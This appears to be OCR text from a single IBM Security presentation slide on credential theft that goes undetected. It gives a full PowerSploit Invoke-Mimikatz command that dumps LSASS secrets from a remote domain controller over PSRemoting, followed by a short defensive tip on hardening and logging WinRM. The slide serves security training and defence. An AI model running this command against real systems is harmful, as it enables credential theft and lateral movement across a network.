 Not Detected*: PSRemoting with LSASS Inject
• PowerSploit: Mimikatz in memory w/ LSASS Injection
Invoke-Mimikatz -Command '"privilege::debug"
"LSADump::LSA /inject"' -Computer dc03.prod.local
Blue Tip: Lots of ways to harden/log WinRM/PSRemoting, restrict via
groups/source, etc.
70 IBM Security
IBM